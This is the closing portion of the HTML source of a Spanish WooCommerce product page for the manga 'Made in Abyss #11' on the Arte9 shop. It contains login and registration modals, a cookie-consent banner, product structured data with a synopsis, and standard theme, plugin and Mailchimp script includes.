                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=688924596" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manga","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Manga - Ivrea","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/mangaivrea\/"}},{"@type":"ListItem","position":4,"item":{"name":"MADE IN ABYSS #11","@id":"https:\/\/arte9.com\/producto\/made-in-abyss-11\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/made-in-abyss-11\/#product","name":"MADE IN ABYSS #11","url":"https:\/\/arte9.com\/producto\/made-in-abyss-11\/","description":"Made in Abyss es un particular manga de aventuras, creado por el debutante Akihito Tsukushi, que empez\u00f3 su serializaci\u00f3n v\u00eda digital en la revista Web Comic Gamma de la editorial japonesa Takeshobo en 2013, catapult\u00e1ndolo a la fama r\u00e1pidamente. Gracias a su siempre creciente popularidad y a su capacidad para sorprender y horrorizar a los lectores con su crueldad y complejidad, este manga digital se comenz\u00f3 a recopilar en tomos f\u00edsicos poco despu\u00e9s, y hasta el momento cuenta con seis tankoubon. Uno de los factores clave en esta obra es el contraste intr\u00ednseco en su dibujo, ya que est\u00e1 lleno de personajes monos y redondeados cuya armon\u00eda choca con fondos y paisajes hiperdetallados, dise\u00f1os de monstruos salvajes y escenas de violencia extrema de lo m\u00e1s expl\u00edcitas. Adem\u00e1s de ser toda una revelaci\u00f3n espont\u00e1nea en su Jap\u00f3n natal, su popularidad se dispar\u00f3 a nivel global cuando se estren\u00f3 una extremadamente fiel adaptaci\u00f3n al anime, que caus\u00f3 sensaci\u00f3n en 2017 con su primera temporada (que abarca los primeros cuatro tomos del manga). Y colg\u00e1ndonos del borde de ese claroscuro abismo, os traemos ahora el genial manga que lo empez\u00f3 todo. El Abismo al que hace referencia el t\u00edtulo, es una gigantesca cavidad redonda en una isla. Dentro de este foso infinito hay un sistema de t\u00faneles y cuevas, en gran parte inexploradas, habitado por criaturas fant\u00e1sticas y repleto de reliquias cuyo origen se desconoce. Incontables aventureros se han adentrado en el Abismo para resolver sus misterios, pero muchos de ellos jam\u00e1s han vuelto. No s\u00f3lo por la inabarcable y salvaje flora y fauna que surge en cada rinc\u00f3n de las cuevas, que se vuelve m\u00e1s hostil e impredecible mientras m\u00e1s hondo se llega; sino por la llamada Maldici\u00f3n del Abismo , una misteriosa enfermedad que afecta a aquellos que quieren volver cuando ya est\u00e1n a demasiada profundidad. La protagonista de la historia es Riko, una ni\u00f1a que qued\u00f3 hu\u00e9rfana cuando Lyza la aniquiladora , una reconocida Silbato Blanco (rango que ostentan los m\u00e1s legendarios de estos exploradores) desapareci\u00f3 en las profundidades del Abismo. La chica sue\u00f1a con seguir los pasos de su madre y resolver de una vez por todas los misterios, aunque tenga que adentrarse hasta donde nadie nunca ha conseguido sobrevivir. La aventura empieza el d\u00eda que se encuentra con Reg, un ni\u00f1o-robot con amnesia. Junto a \u00e9l, descubren una carta con un escueto mensaje: Te estar\u00e9 esperando en el fondo del abismo . Riko, convencida de que el mensaje proviene de su desaparecida madre, decide adentrarse en el Abismo con su nuevo amigo rob\u00f3tico para descubrirlo, aun sabiendo que lo m\u00e1s probable es que jam\u00e1s vuelvan.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2023\/01\/Madein.jpg","sku":38228,"offers":[{"@type":"Offer","price":"9.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"9.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/made-in-abyss-11\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"made-in-abyss-11","post_type":"product","name":"made-in-abyss-11","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/made-in-abyss-11"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"38228","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
